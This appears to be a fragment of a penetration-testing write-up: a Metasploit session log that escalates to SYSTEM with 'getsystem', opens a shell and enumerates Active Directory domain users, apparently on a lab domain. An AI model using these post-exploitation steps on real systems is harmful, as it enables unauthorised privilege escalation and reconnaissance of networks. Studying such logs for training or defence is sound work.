 msf auxiliary(scanner/portscan/tcp) > sessions -i 6
[*] Starting interaction with 6...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
Process 3224 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>net user /domain
net user /domain
The request will be processed at a domain controller for domain ad.com.
User accounts for \\dc.ad.com
-------------------------------------------------------------------------------
Administrator            Guest                    krbtgt
laval                    pc                       voss
The command completed with one or more errors.